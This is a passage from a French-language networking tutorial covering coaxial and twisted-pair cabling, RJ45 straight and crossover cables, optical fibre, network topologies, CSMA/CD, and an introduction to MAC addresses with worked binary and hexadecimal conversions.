Cette taille est de 200 m pour le 10B2, et de 500 m pour le 10B5. Par exemple, pour une longueur de 200 m, si je divise par 100, cela me donne 2. Le nom scientifique est donc bien 10B2 !

Le câble coaxial 10B5

Le 10B5 est le plus ancien et le plus compliqué à utiliser. Le principe consiste à poser le câble dans toutes les salles à informatiser. Ensuite, on peut brancher des machines sur le câble, mais seulement à certains endroits ! La connexion se fait à l'aide de prises vampire.



Que vient faire Dracula là-dedans ?

En fait, il fallait faire un petit trou à la main dans le câble pour atteindre le fil de données. Une fois cette manipulation effectuée, on mettait en place la prise vampire dans laquelle une petite pointe en métal venait en contact avec le fil de données et permettait de récupérer le signal (voir la figure suivante).



Prise vampire

Autant dire que les administrateurs réseau étaient manuels !

Pour la petite histoire, les câbles 10B5 étant très épais, il était donc difficile de les plier. Et si par malheur le câble était trop plié, le fil de données situé à l'intérieur pouvait se rompre et le réseau était alors coupé et le câble, bon à jeter.

Heureusement est arrivé le 10B2 !

Le câble coaxial 10B2

Le câble coaxial 10B2 possède la même structure que le 10B5, mais en plus fin. La connectique utilisée est aussi très différente, car la propagation de l'information ne se fait pas de la même façon.

Pour mettre en place un réseau en 10B2, il fallait :

- des câbles 10B2 équipés de prises BNC ;
- des tés BNC ;
- des bouchons.

Les figures suivantes, de haut en bas, le câble équipé d'une prise BNC, le té BNC et le bouchon BNC.



Prise BNC



Té BNC



Bouchon BNC

Pour créer le réseau, on mettait un bouchon sur un côté du té, une carte réseau sur le deuxième côté (celui du milieu) et un câble sur la dernière prise. L'autre extrémité du câble était branchée sur un autre té, et ainsi de suite jusqu'à la fermeture du réseau par un bouchon.

La figure suivante montre un exemple de connexion sur un té.



Connexion BNC

Et voici le réseau complet.




Réseau BNC

Cela devient plus simple et plus solide que le réseau 10B5, car si un câble est défectueux, on peut le remplacer. Mais si jamais quelqu'un veut se débrancher du réseau... il le coupe ! Heureusement pour nous, le réseau a évolué et la paire torsadée est arrivée !

La paire torsadée

Le câble à paires torsadées n'est plus un câble coaxial. Il n'y a plus un unique fil dans le câble mais huit ! De quoi faire passer de l'information dans tous les sens !

Le câble à paires torsadées est donc composé de huit fils, torsadés deux à deux, par paires, d'où le génie des chercheurs quand ils ont trouvé son nom, la paire torsadée !



Câble à paires torsadées



Pourquoi utiliser 8 fils ?

Parce que nous avons été malins ! Seuls deux fils sont nécessaires pour faire passer une différence de potentiel, comme nous l'avons vu au paragraphe précédent sur le câble coaxial.

Cependant, nous ne savons pas de quoi l'avenir sera fait, et peut-être que demain nous voudrions faire passer plusieurs informations sur un même câble.

Ainsi, le câble à paires torsadées a été créé avec 8 fils, alors que deux auraient suffi, ceci afin de permettre son évolution.



Donc aujourd'hui, nous utilisons 2 fils, soit une paire, pour faire passer l'information ?

Eh non ! Aujourd'hui, dans la plupart des réseaux, nous utilisons 2 paires, soit 4 fils, car nous utilisons une paire pour envoyer les données, et une paire pour les recevoir. Nous n'utilisons donc que 4 fils sur 8.

Ceci dit, ce n'est pas grave, car il existe déjà des technologies qui utilisent plus de 4 fils, et nous avons eu raison d'en mettre 8 dans le câble à paires torsadées.



Pourquoi les fils sont-ils torsadés ?

Parce que cela permet une meilleure protection du signal électrique. En effet, on s'est rendu compte qu'en torsadant les fils de la sorte, le câble était moins sujet à des perturbations électromagnétiques.

Mais quand vous posez un câble, il faut cependant éviter si possible de passer à côté de sources de perturbation comme des câbles électriques à 220 V ou des néons qui créent de grosses perturbations lors de l'allumage.



Est-ce que la paire torsadée a un nom compliqué comme le 10B2 ?

Oui, on l'appelle aussi le 10BT, ou 100BT ou 1000BT, selon le débit utilisé (10 Mbps, 100 Mbps, 1 000 Mbps). Le « T » signifie « torsadé », ou *twisted* en anglais. On ajoute parfois un « x » à la fin, pour indiquer que le réseau est commuté. Nous verrons cela avec la couche 2.

Si je vous dis que le réseau est en 100BTx, vous savez que j'utilise de la paire torsadée et que le débit est de 100 Mbps (et accessoirement que le réseau est commuté, mais cela n'est pas encore très parlant...).



Le câble coaxial n'est plus utilisé, mais qu'en est-il de la paire torsadée ?

On l'utilise encore dans 90 % des cas ! Elle reste la championne de la connexion, le top du top !

C'est d'ailleurs sûrement le câble que vous utilisez pour vous connecter à votre box. On trouve la paire torsadée partout en entreprise, chez les particuliers, etc.

Ceci s'explique par le fait qu'elle est robuste et permet de gros débits, qu'elle n'est pas chère, et qu'elle est simple à installer.



Comment branche-t-on les machines avec une paire torsadée ?

On les branche à l'aide de prises RJ45.



Ne confondez pas le câble à paires torsadées avec les prises de ce câble, RJ45 ! Ne me parlez donc pas de câble RJ45, cela n'existe pas !

La figure suivante une prise RJ45. On peut voir les 8 petits connecteurs en cuivre qui sont reliés aux 8 fils.



Prise RJ45



Étant donné que nous n'utilisons que 4 fils, peut-on utiliser n'importe lesquels ?

Non ! Il faut utiliser des fils spécifiques, qui sont les fils 1, 2, 3 et 6. La figure suivante le branchement d'un câble et les fils utilisés (avec les couleurs).



Paire torsadée droite

De plus, il ne faut pas oublier que cette prise doit être branchée dans une autre prise pour être connectée. On appelle cette prise une prise femelle, elle est généralement située sur un *hub* ou un *switch*, comme nous le verrons plus tard.



RJ45 femelle



Switch

Imaginons une machine A à gauche et une machine B à droite, que nous relierons à l'aide de ce câble.



RJ45 droit 2

Comme vous l'avez peut-être deviné, ce branchement ne fonctionnera pas. Nous avons vu que deux paires sont nécessaires pour une connexion : une première paire pour envoyer des données et une seconde paire pour les recevoir.

Or, d'après le câblage utilisé, la transmission de la machine A va être en relation avec la transmission de la machine B. De même, la réception de la machine A va être en

relation avec la réception de la machine B (voir la figure suivante). Cela ne fonctionnera pas...




RJ45 droit avec transmissions



Alors comment faire ?

Pour pouvoir relier la transmission de la machine A avec la réception de la machine B, il faudrait que les fils 1 et 2 soient en relation avec les fils 3 et 6... Ce qui reviendrait à *croiser* les fils... Et voilà, nous venons d'inventer le câble croisé !

Comme vous pouvez le constater sur la figure suivante, nous avons bien la transmission de la machine A en relation avec la réception de la machine B.



RJ45 croisé

Nous pouvons en tirer une conclusion : pour relier deux machines directement entre elles, il faut un câble **croisé**.



Pourtant je connecte mon ordinateur et ma box avec un câble droit !

Il peut y avoir deux raisons à cela :

- les connexions de transmission et réception de la prise femelle sont déjà inversées ;
- les prises femelles de ma box et de mon ordinateur peuvent s'adapter et inverser les connexions de transmission et réception si besoin.

Le premier cas est modélisé sur le schéma de la figure suivante. Nous voyons bien que même si nous utilisons un câble droit, la paire de transmission de la machine A est en relation avec la paire de réception de la machine B.



RJ45 droit avec switch

Dans le second cas, la machine B peut choisir indifféremment les paires de transmission et de réception pour se trouver dans le cas de la machine A ou de la machine B. Magique !

Ainsi, étant donné que les cartes réseau ont évolué aujourd'hui, **vous pouvez utiliser indifféremment des câbles droits ou croisés**. Ça reste vrai tant que vous n'utilisez pas de vieux matériel qui ne serait pas capable de changer ses paires de connexion...



Si j'utilise du vieux matériel, comment savoir s'il faut utiliser un câble droit ou un câble croisé ?

Il y a une règle simple, mais pas toujours facile à comprendre : **je dois utiliser un câble croisé pour connecter deux matériels de même type**.

Super ! Vous vous demandez peut-être ce que c'est que deux matériels de même type ? Cela peut être deux ordinateurs ou deux imprimantes, par exemple. Quand les deux matériels sont identiques, on sait qu'ils sont de même type, c'est facile.

En revanche, si l'on veut connecter un ordinateur et une imprimante, comment faire ? Il va falloir créer deux catégories :

- les matériels de connexion ;
- les matériels connectés.

Les matériels de connexion sont ceux qui servent à connecter plusieurs machines entre elles, comme les hubs ou les switches.



Un hub



Un switch

Les **matériels connectés** sont... tout le reste ! Les ordinateurs, les imprimantes, les routeurs, etc.

Et voilà, nous avons fait le tour de la paire torsadée qui est encore le câble le plus utilisé de nos jours.



Mais à quoi branche-t-on cette paire torsadée ?

Dans un premier temps, aux prises RJ45 femelles. Celles-ci sont montées sur des cartes réseau pour nos machines.

Mais pour pouvoir relier plusieurs machines entre elles sur un réseau, il faut utiliser un matériel de connexion. Pour la couche 1, il s'agit du hub (ou concentrateur en français), machine composée de plusieurs prises RJ45 femelles et qui a pour rôle de relier les machines entre elles.



Un hub

Cependant, le hub a un fonctionnement particulier. Imaginez cinq machines branchées à un hub, soit les machines A, B, C, D et E. Si la machine A veut parler à la machine C, elle va envoyer l'information au hub. Mais lui ne sait pas lire ! Il va donc envoyer l'information à toutes les machines en supposant que l'une d'entre elles sera la bonne !

Les machines B, D et E vont alors détecter que l'information n'est pas pour elles et vont la rejeter, alors que la machine C va pouvoir la lire ! (comme on peut le voir, un hub n'est pas l'idéal pour la confidentialité des données...).

Le hub ne fait pas dans la finesse, mais ça fonctionne !



Quel est l'avenir du câblage réseau ? Est-ce encore la paire torsadée ?

A priori, même si cela coûte encore très cher, **la fibre optique** est amenée à remplacer la paire torsadée, notamment en raison des débits qu'elle peut offrir. Mais ce n'est pas pour tout de suite...

La fibre optique

Avec la fibre optique, nous transportons des 0 et des 1, non plus via l'électricité, mais grâce à la **lumière** !

On envoie de la lumière dans le fil, et elle ressort quelques mètres ou kilomètres plus loin. Sans entrer dans les détails, nous ne retiendrons ici que ce qui nous intéresse de la fibre optique.

Le nom scientifique

Le nom scientifique de la fibre est communément le 1000BF. On parle donc de gigabit et le « F » signifie fibre ! Il existe aujourd'hui deux types de fibres :

- la fibre monomode ;
- la fibre multimode.

La fibre monomode fait passer **une seule longueur d'onde** lumineuse, soit une seule couleur. Elle fonctionne donc avec du laser qui peut être vert, bleu, rouge, etc.

La fibre multimode fonctionne avec de la lumière blanche, et donc **toutes les longueurs d'ondes** (la lumière blanche est la somme de toutes les lumières possibles, comme celle du soleil).



Mais pourquoi avoir deux fibres différentes ?

Le débit et la distance parcourue ne seront pas les mêmes dans les deux cas. En effet, la fibre monomode est beaucoup plus performante que la multimode.



Ah bon ? Une seule lumière est plus efficace que toutes les lumières ensemble ?

Eh oui ! Dans le cas de la lumière blanche, la lumière envoyée dans la fibre va être reflétée à l'intérieur de cette dernière. Mais chaque couleur va se refléter légèrement différemment, ce qui fait qu'au bout de la fibre, au lieu d'avoir une lumière blanche, on aura des couleurs qui arriveront très proches, mais pas parfaitement ensemble.

C'est comme si vous lanciez une poignée de cailloux. Les cailloux sont bien regroupés au lancement, mais plus ils avancent et plus ils s'éparpillent. Alors que si vous lancez un seul caillou, il arrivera groupé (vu qu'il est seul). C'est pareil pour la fibre monomode.

On pourra ainsi parcourir une plus longue distance avec de la fibre monomode :

- 2 km pour la fibre multimode ;
- 60 km pour la fibre monomode.

Même si les distances parcourues aujourd'hui peuvent être beaucoup plus grandes (le record étant de l'ordre de 8 000 km), c'est un bon ordre de grandeur.

C'est ainsi qu'on a relié les États-Unis à l'Europe, en passant de la fibre monomode à travers l'Atlantique, et en répétant le signal lumineux tous les 60 km...

La fibre aujourd'hui

De nos jours, vous n'utilisez pas la fibre pour relier votre ordinateur au réseau. En revanche, elle est très utilisée chez les opérateurs Internet qui ont besoin de beaucoup de bande passante, dans les grandes entreprises, dans ce que l'on appelle « le cœur de réseau », et parfois dans certaines entreprises lorsqu'il y a de gros moteurs qui créent des perturbations électromagnétiques (vu que la lumière y est insensible).

Voilà, vous avez un aperçu de ce qui se fait en termes de câblage, du moins le câblage matériel, puisqu'il existe aussi aujourd'hui du câblage virtuel, à savoir le Wi-Fi ! Toutefois, nous n'allons pas rentrer dans le détail de la technologie Wi-Fi.

Maintenant que nous avons du matériel pour brancher les ordinateurs, il nous reste à savoir comment nous allons organiser ces branchements, car plusieurs possibilités s'offrent à nous.

La topologie réseau


Les trois topologies

En réseau, la topologie est **la manière selon laquelle on branche les machines entre elles**.


Les trois topologies principales sont :

- la topologie en bus ;
- la topologie en anneau ;
- la topologie en étoile.

Les voici représentées sur les figures suivantes (les ronds correspondent aux machines et les traits symbolisent le câblage).



Topologie en bus



Topologie en anneau



Topologie en étoile

Dans la topologie en bus, toutes les machines sont branchées sur le même câble. Comme vous pouvez l'imaginer, cela se rapporte notamment à du câblage coaxial 10B2 ou 10B5.

Dans la topologie en anneau, toutes les machines sont branchées à un même câble, mais celui-ci est bouclé sur lui-même en cercle.

Comme vous pouvez l'imaginer... Non, vous n' imaginez rien, car nous n'avons vu aucune technologie de câblage en anneau. Vous n'en verrez plus nulle part d'ailleurs ! Ou alors ce n'est pas de chance.


Enfin, dans la topologie en étoile, toutes les machines sont branchées à une machine centrale, **qui sait envoyer les informations à une machine en particulier**. Cela nous fait penser à des machines reliées en paires torsadées à un switch.

Dans les sections suivantes, nous verrons pourquoi il existe plusieurs topologies et quelles sont leurs différences.

Caractéristiques

Nous allons les étudier une à une, sachant que l'objectif pour nos réseaux sera d'avoir un maximum de machines et une taille de réseau la plus grande possible.

Caractéristiques du bus



Topologie en bus



Comment communique-t-on sur un bus ?

Sur un bus, une seule machine à la fois peut émettre, étant donné qu'il n'y a qu'un seul câble. Ainsi, on écoute si une machine parle, et si personne ne parle, c'est bon !



Peut-on brancher une infinité de machines sur un bus ?

Non ! Tout simplement, car nous n'avons qu'un seul câble pour toutes les machines. Une seule personne peut parler à un instant donné. Par conséquent, plus il y a de machines et moins nous avons de possibilités de parler.

C'est comme si vous étiez dans une pièce avec d'autres personnes. Plus vous êtes nombreux et plus il est difficile de parler et de prendre la parole.


On considère qu'au-delà de 50 machines, la probabilité de parler en même temps qu'une autre machine est plus forte que celle de parler seul, et donc que le réseau ne fonctionnera plus...



Peut-on faire un réseau de taille illimitée ?

Non plus ! Tout simplement à cause du temps de propagation de l'information. Plus le câble est long, plus l'information met du temps à aller d'un bout à l'autre du réseau, et donc plus il y a de chances pour qu'une machine essaye de communiquer en même temps que les autres. La taille du réseau est donc limitée pour minimiser le risque que plusieurs machines parlent en même temps.

Caractéristiques de l'anneau



Topologie en anneau

Le mode de communication sur un anneau est assez différent. Un « jeton » tourne en permanence sur l'anneau et les machines peuvent l'emprunter pour envoyer un message. C'est un peu comme si vous étiez assis en rond avec des amis et que votre seul moyen de communiquer était un panier que vous vous passiez de l'un à l'autre, dans un sens. Pour parler, il faut prendre le panier et mettre son message dedans. Vous passez le panier à votre voisin qui regarde l'adresse du destinataire. Si c'est lui, il le lit, sinon il passe à son voisin, et ainsi de suite.



Peut-on brancher une infinité de machines sur un anneau ?

Non ! Car comme pour le bus, il n'y a qu'un jeton pour tout le monde.



Peut-on faire un réseau de taille illimitée ?

Non plus ! Pour la même raison que pour le bus. Plus l'anneau est grand et plus le jeton met du temps à le parcourir. C'est comme lorsque vous attendez le bus (celui avec des roues) : plus le trajet qu'il parcourt est long, plus vous risquez de l'attendre.

Caractéristiques de l'étoile



Topologie en étoile

En étoile, toutes les communications passent par le point central.

On lui envoie l'information avec le nom du destinataire, et le point central aiguille l'information vers la bonne machine. C'est comme le centre de tri de La Poste.



Peut-on brancher une infinité de machines sur une étoile ?

Oui... et non ! En fait, cela dépend de la capacité de notre point central à traiter un grand nombre de machines. C'est lui, le facteur limitant.

Aujourd'hui, les switches peuvent gérer plusieurs milliers de machines.



Peut-on faire un réseau de taille illimitée ?

Oui ! Mais dans ce cas, il faut relier plusieurs points centraux entre eux. Ainsi, ils se transmettent l'information jusqu'à l'acheminer au destinataire.

Quelle topologie utiliser ?

Cela semble assez clair, seule la topologie en étoile possède des caractéristiques permettant d'étendre son réseau aussi bien en taille qu'en nombre de machines. Les réseaux en bus ou anneau sont en voie de disparition aujourd'hui.

Par la suite, nous travaillerons donc sur des réseaux en étoile.

Le CSMA/CD

Il nous reste une petite chose à voir avant de clore ce chapitre : le CSMA/CD.



Que signifie ce drôle d'acronyme ?

CSMA/CD veut dire *Carrier Sense Multiple Access/Collision Detection*.

Pour saisir le sens de cet acronyme, il va falloir se replonger dans la topologie en bus, et notamment comprendre comment l'on fait pour parler sur un bus.

Dans une topologie en bus, il n'y a qu'un câble pour tout le monde, donc une seule machine peut parler à un instant t . Si deux machines parlent en même temps, il se produit une **collision**.

En fait, le bus transporte une information électrique. Si deux machines parlent en même temps, les signaux électriques se superposent. Quand deux signaux à 5 V arrivent en même temps sur le câble, cela donne 5 V (pour plus d'explications, consultez la page <http://www.openclassrooms.com/tutoriel-50-346824-p1-brancher-les-machines-la-couche-1.html#r63200>, merci à python-guy et Qubs). En revanche, si un signal 0 V arrive avec un signal 5 V, il en résulte 5 V et le premier signal devient donc incorrect (car on lit 5 V au lieu de 0 V).

On ne comprend donc plus rien.



Mais comment faire pour éviter les collisions ?

On ne peut pas... En revanche, on peut essayer de limiter le nombre de collisions. C'est là que le CSMA/CD entre en jeu. Son objectif est de **limiter le nombre de collisions en organisant le droit à la parole**. L'idée est de mettre en place une règle qui permettrait de n'avoir presque plus de collisions.



Comment faire si j'ai besoin d'envoyer une information et mon voisin aussi ?

Nous allons mettre en place une règle, et la respecter.

On écoute en permanence sur le bus pour savoir si quelqu'un parle ou s'il y a une collision.

On ne peut échanger que quand le bus est libre.

Si jamais on parle, alors qu'une collision survient (parce que quelqu'un a eu la même idée que nous) on doit se taire et attendre pour reparler.

Oui mais, s'il y a une collision, je me tais et j'attends. L'autre machine qui a parlé fait pareil. Seulement, lorsqu'on veut reparler il y a de nouveau une collision. Il va donc falloir trouver une petite astuce pour éviter ce phénomène.

Pour cela, lorsque nous détectons une collision, nous allons attendre un **temps aléatoire** avant de reparler. Comme ce temps est aléatoire, il y a peu de chances pour que les deux machines tombent sur le même temps.

Récapitulons le fonctionnement du CSMA/CD :

1. On écoute en permanence sur le bus pour savoir si quelqu'un parle ou s'il y a une collision.
2. On ne peut parler que quand le bus est libre.
3. Si jamais on parle, mais qu'une collision survient (parce que quelqu'un a eu la même idée que nous), on doit se taire.
4. On attend un temps aléatoire.
5. On reparle.
6. Si jamais il y a une collision, on revient à l'étape 4, sinon, c'est bon !

Dans la réalité, voici ce que cela donne par exemple :

1. Deux machines A et B parlent en même temps.
2. Elles détectent la collision.
3. Elles attendent toutes les deux un temps aléatoire : 2 s pour la machine A et 3 s pour la machine B.
4. Après 2 s, A recommence à parler.
5. Après 3 s, B voit que A parle et attend son tour.
6. Dès que A a fini, B peut parler.

Ça fonctionne ! :)



Nous n'avons pas éliminé les collisions sur un bus (c'est impossible), mais nous avons cependant trouvé une méthode pour les limiter et réussir à partager le bus pour communiquer.

Ce qu'il faut retenir

- Vous savez maintenant que le rôle principal de la couche 1 est d'offrir un support de transmission pour les communications.
- Le câble le plus utilisé aujourd'hui est la paire torsadée, munie de prises RJ45.
- Le matériel utilisé pour connecter les machines est le hub.
- Il existe plusieurs organisations pour brancher les machines, appelées topologies.
- La topologie la plus utilisée est la topologie en étoile.
- Sur une topologie en bus, il peut y avoir des collisions.
- Enfin, vous savez que le CSMA/CD permet de s'affranchir des problèmes de collisions.

Vous avez maintenant un bon aperçu de la couche 1. Vous êtes prêt pour aborder la couche 2.

4

Faire communiquer les machines entre elles : la couche 2

La couche 1 n'a plus de secrets pour vous : vous savez désormais câbler un réseau et vous maîtrisez le matériel associé.

Maintenant, il serait bien de pouvoir envoyer des informations d'une machine à une autre, de s'ouvrir au grand monde, de rêver d'un monde de communication...

Commençons par comprendre la couche 2 et nous aurons déjà fait un grand pas !

Vous allez voir que dans ce chapitre et le suivant nous allons aborder beaucoup de notions qui vous seront utiles en réseau. Il est très important de bien maîtriser ces notions, ne négligez donc pas ces chapitres et les suivants.

La couche 2, ses rôles

Comme nous l'avons vu au chapitre 2, la couche 2 se nomme la couche liaison, ou plus précisément, **liaison de données**. Cependant, ce qui est à retenir n'est pas dans le nom, mais bien dans le rôle.



Le rôle de la couche 2 est de connecter des machines sur un réseau local.

Plus exactement, l'objectif est de permettre à des machines connectées ensemble de communiquer. Nous allons maintenant voir ce qu'il faut mettre en œuvre pour établir une communication entre deux ou plusieurs machines.

Ceci étant, nous allons un peu vite en besogne, car la couche 2 possède un autre rôle important qui est la **détection des erreurs de transmission**. J'ai bien dit *détection*, et non pas *correction*, la différence est importante, car la couche 2 verra les erreurs, et fermera les yeux sur celles-ci.

Un identifiant, l'adresse MAC

Pour parler ensemble quand nous sommes deux, ce n'est pas bien compliqué : je parle et l'autre écoute (du moins la plupart du temps...).

Dès que le nombre de participants augmente, ça devient plus compliqué, car on peut vouloir s'adresser à une personne en particulier pour lui communiquer une information secrète.

En réseau c'est pareil, on veut parfois parler à tout le monde mais aussi, la plupart du temps, parler à une machine en particulier. Pour cela, il va falloir être capable de l'identifier. Les chercheurs ont donc créé un identifiant particulier à la couche 2 qui permettrait de distinguer les machines entre elles, il s'agit de **l'adresse MAC** !



Une machine possède donc une adresse MAC pour être identifiée ?

Pas exactement en fait. Vu que nous sommes en couche 2, et donc encore proches de la couche 1, l'adresse MAC est en liaison avec le matériel, et notamment la carte réseau.



L'adresse MAC est donc l'adresse d'une carte réseau.

Notation de l'adresse MAC

Un peu de calcul binaire

En réseau, nous serons très souvent amenés à faire du calcul binaire, alors autant s'y mettre dès maintenant !



C'est quoi le binaire ?

Le binaire est un système de numération en base 2. Globalement, cela veut dire qu'on ne peut compter qu'avec 1 et 0, contrairement au système de numération décimal que nous avons l'habitude d'utiliser dans lequel on se sert des chiffres de 0 à 9.

Si je compte en binaire, cela donne le résultat suivant :

```
0
1
10
11
100
101
110
111
1000
```

Ce qui est équivalent en décimal à :

- 0
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8



Mais pourquoi du binaire ?

Comme nous l'avons vu au chapitre précédent, les informations électriques passent sous la forme de 0 V ou de 5 V, soit deux états différents 0 ou 1.

Comment calculer en binaire ?

Il y a plusieurs façons de faire, je vais vous en présenter une qui est *relativement* facile à utiliser.

Vous avez l'habitude de travailler en décimal. Eh bien ! il faut savoir que **tout nombre décimal peut s'écrire en binaire**.

Plus exactement, tout nombre décimal peut s'écrire comme une somme de puissances de 2.

Prenons un exemple avec le nombre 45. Il peut s'écrire :

$$45 = 32 + 8 + 4 + 1$$

$$= (1 \times 2^5) + (0 \times 2^4) + (1 \times 2^3) + (1 \times 2^2) + (0 \times 2^1) + (1 \times 2^0)$$

On peut donc écrire 45 en binaire : 101101



Comment obtient-on ce résultat ?

Nous venons de voir que tout nombre décimal peut s'écrire comme une somme de puissances de 2.

On peut donc créer un tableau de puissances de 2 qui nous aidera dans nos calculs :

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
?	-	-	-	-	-	-	-	-

Pour notre nombre 45, cela donne :

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0	1	1	0	1

Soit 101101.

Pour calculer, nous regardons si la puissance de 2 la plus élevée peut être contenue dans notre nombre, nous faisons de même avec la puissance de 2 suivante.

Pour notre exemple, est-ce que 128 peut être contenu dans 45 ? Non, je mets donc 0 dans la colonne 128.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0							

On passe à la puissance de 2 suivante :

Est-ce que 64 peut être contenu dans 45 ? Non, je mets 0 dans la colonne 64.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0						

Est-ce que 32 peut être contenu dans 45 ? Oui ! Je mets 1 dans la colonne 32 ET j'ôte 32 à 45.

$$45 - 32 = 13$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1					

Je continue maintenant avec ce nouveau chiffre. Est-ce que 16 peut être contenu dans 13 ? Non, je mets donc 0 dans la colonne 16.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0				

Est-ce que 8 peut être contenu dans 13 ? Oui ! Je mets 1 dans la colonne 8 ET j'ôte 8 à 13.

$$13 - 8 = 5$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0	1			

Est-ce que 4 peut être contenu dans 5 ? Oui ! Je mets 1 dans la colonne 4 ET j'ôte 4 à 5.

$$5 - 4 = 1$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0	1	1		

Est-ce que 2 peut être contenu dans 1 ? Non, je mets 0 dans la colonne 2.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0	1	1	0	

Est-ce que 1 peut être contenu dans 1 ? Oui ! Je mets 1 dans la colonne 1 ET j'ôte 1 à 1.

$$1 - 1 = 0. \text{ J'ai fini !}$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
45	0	0	1	0	1	1	0	1

Un autre exemple ?

Essayez de calculer 109 en binaire.

Est-ce que 128 peut être contenu dans 109 ? Non, je mets 0 dans la colonne 128.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0							

On passe à la puissance de 2 suivante. Est-ce que 64 peut être contenu dans 109 ? Oui, je mets 1 dans la colonne 64 ET j'ôte 64 à 109.

$$109 - 64 = 45$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1						

Est-ce que 32 peut être contenu dans 45 ? Oui ! Je mets 1 dans la colonne 32 ET j'ôte 32 à 45.

$$45 - 32 = 13$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1					

Je continue maintenant avec ce nouveau chiffre. Est-ce que 16 peut être contenu dans 13 ? Non, je mets 0 dans la colonne 16.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1	0				

Est-ce que 8 peut être contenu dans 13 ? Oui ! Je mets 1 dans la colonne 8 ET j'ôte 8 à 13.

$$13 - 8 = 5$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1	0	1			

Est-ce que 4 peut être contenu dans 5 ? Oui ! Je mets 1 dans la colonne 4 ET j'ôte 4 à 5.

$$5 - 4 = 1$$

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1	0	1	1		

Est-ce que 2 peut être contenu dans 1 ? Non, je mets 0 dans la colonne 2.

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1	0	1	1	0	

Est-ce que 1 peut être contenu dans 1 ? Oui ! Je mets 1 dans la colonne 1 ET j'ôte 1 à 1.
 $1 - 1 = 0$. J'ai fini !

	2^7	2^6	2^5	2^4	2^3	2^2	2^1	2^0
	128	64	32	16	8	4	2	1
109	0	1	1	0	1	1	0	1

Après calcul, nous pouvons donc dire que 109 en décimal s'écrit 1101101 en binaire.



Pouvait-on aller plus vite pour ce calcul ?

Oui ! Car dès le premier calcul, on tombait sur un reste de 45. Or, nous savions écrire 45 en binaire et nous aurions pu indiquer directement les 6 derniers chiffres.

Pour travailler en binaire, il va nous falloir beaucoup d'astuce. N'hésitez pas à en user, mais attention, si vous ne vous sentez pas à l'aise, revenez à la méthode simple.

Bon super, je sais calculer en binaire, mais cela ne m'aide pas pour les adresses MAC pour l'instant...

Et l'adresse MAC là-dedans ?

Maintenant que le binaire n'a plus de secret pour nous, nous pouvons nous attaquer à l'adresse MAC. Sauf que l'adresse MAC s'écrit en hexadécimal...



On travaille le binaire et on ne s'en sert même pas ?

Mais si ! Car quand on a compris le binaire, l'hexadécimal n'est pas bien compliqué. À l'inverse du binaire pour lequel nous n'avions à notre disposition que 0 et 1, nous disposons de 16 chiffres en hexadécimal !



Je connais les chiffres de 0 à 9. En existe-t-il d'autres ?

Oui, en fait nous utilisons simplement les premières lettres de l'alphabet après 9. En hexadécimal nous avons donc :

0, 1, 2, 3, 4, 5, 6, 7, 8, 9... a, b, c, d, e, f

Par exemple, **10** en hexadécimal s'écrit **a**, **11** s'écrit **b**, etc.



Tout nombre décimal peut s'écrire comme la somme de puissances de 16.

Je vais vous épargner les calculs, mais le principe est le même. Notre adresse MAC s'écrira donc en hexadécimal.

En voici une pour l'exemple : 00:23:5e:bf:45:6a

Codage de l'adresse MAC

Nous savons maintenant de quoi est composée l'adresse MAC, mais pour mieux la détailler, nous allons observer sa taille.



L'adresse MAC est codée sur 6 octets.

Un octet est une unité informatique indiquant une quantité de données.

Par exemple, quand vous achetez un disque dur, vous connaissez sa taille en nombre d'octets. Un disque 40 Go fera 40 gigaoctets, soit 40 000 000 000 octets !



Un octet représente 8 bits. Un bit est une valeur binaire.

Comme nous l'avons vu précédemment, une valeur binaire peut être soit 0, soit 1. Un bit peut donc coder deux valeurs, deux bits peuvent coder quatre valeurs, trois bits huit valeurs, etc. Dans l'exemple de deux bits, chacun d'eux peut prendre les valeurs 0 ou 1 ; quand on les couple, on peut donc prendre les valeurs : 00, 01, 10, 11.

Ceci donne bien quatre valeurs différentes. Vous pouvez essayer avec 3 ou 4 bits de trouver toutes les combinaisons possibles.

En fait, on en déduit que x bits peuvent coder 2^x valeurs !

Ce qui nous donne pour un octet, qui représente 8 bits : 1 octet = $2^8 = 256$ valeurs !

Un octet est donc compris entre 0 et... 255 (puisqu'on démarre à 0).

Notre adresse MAC est codée sur 48 bits. Combien cela représente-t-il d'octets et de valeurs possibles (en puissances de 2) ?

1 octet = 8 bits, donc 48 bits = $48/8$ octets = 6 octets.

L'adresse MAC est ainsi codée sur 6 octets.

Vu que l'adresse MAC est codée sur 48 bits, elle peut prendre 2^{48} valeurs, soit... 281 474 976 710 656 valeurs ! Soit plus de 280 milles milliards d'adresses MAC possibles ! Ça fait beaucoup...

Trucs et astuces !

Si vous voulez avoir une idée de la valeur décimale d'une grande puissance de 2, c'est facile.

Prenons pour exemple 2^{48} :

